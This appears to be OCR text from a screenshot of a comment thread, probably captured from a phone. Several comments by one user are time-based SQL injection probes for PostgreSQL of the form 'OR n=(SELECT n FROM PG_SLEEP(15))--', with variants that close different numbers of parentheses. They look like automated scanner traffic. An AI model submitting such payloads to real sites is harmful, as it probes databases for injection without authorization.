
2 months ago
1-1 OR 719=(SELECT 719 FROM
PG_SLEEP(15))--
tsSLAueP
commented 1 year,
2 months ago
1-1) OR 69=(SELECT 69 FROM
PG_SLEEP(15))--
tsSLAueP
commented 1 year,
2 months ago
1-1)) OR 718=(SELECT 718 FROM
PG_SLEEP(15))--
tsSLAueP
commented 1 year,